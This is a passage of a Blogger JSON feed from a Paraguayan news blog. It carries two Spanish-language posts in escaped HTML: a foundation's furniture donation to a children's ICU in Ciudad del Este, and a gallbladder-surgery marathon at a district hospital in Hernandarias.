style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. \u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 24pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMaratón\nde colecistectomía (Retiro de la Vesícula)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003EEl\ndía viernes 27 de octubre se llevó a cabo la segunda jornada\nmaratónica de cirugía de extirpación de la vesícula biliar en el\nHospital Distrital de Hernandarias con el apoyo de cirujanos del\nHospital Regional de Ciudad del Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s1077\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s320\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas\ncirugías programadas es la gran esperanza de muchos pacientes de\nescasos recursos que recurren a Hospitales públicos en busca de una\nmejor calidad de vida. La exitosa jornada reduho considerablemente la\ncantidad de pacientes en lista de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003ECon los 10 pacientes beneficiados en el segundo día de Maratón de Cirugías, suman 20 intervenciones quirúrgicas de extracción\u0026nbsp;de vesícula.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s1169\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s320\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMédicos felices al \u003Cbr \/\u003Etérmino de la jornada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstos trabajos tienen como objetivo primordial reducir significativamente el tiempo de espera de los pacientes con esta patología.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás adelante se seguirán realizando las jornadas quirúrgicas hasta llegar a 80 intervenciones en pacientes que cuentan con todas las documentaciones exigidas para entrar en quirófano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5603263810061346773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html","title":"MARATÓN DE COLECISTECTOMÍA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s72-w320-h298-c\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});